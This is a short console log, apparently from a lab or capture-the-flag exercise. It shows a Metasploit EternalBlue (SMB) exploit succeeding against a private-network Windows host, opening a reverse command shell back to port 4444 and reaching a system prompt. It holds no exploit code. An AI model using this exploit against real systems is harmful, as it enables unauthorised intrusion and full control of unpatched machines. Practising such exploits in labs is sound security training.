 [+] 10.10.83.248:445 - Closing SMBv1 connection creating free hole adjacen
t to SMBv2 buffer.
[*] 10.10.83.248:445 - Sending final SMBv2 buffers.
[*] 10.10.83.248:445 - Sending last fragment of exploit packet!
[*] 10.10.83.248:445 - Receiving response from exploit packet
[+] 10.10.83.248:445 - ETERNALBLUE overwrite completed successfully (0×C00
0000D)!
[*] 10.10.83.248:445 - Sending egg to corrupted connection.
[*] 10.10.83.248:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.8.31.168:4444 → 10.10.83.248:49399
) at 2020-06-21 11:20:23 -0400
[+] 10.10.83.248:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 10.10.83.248:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 10.10.83.248:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
C:\Windows\system32>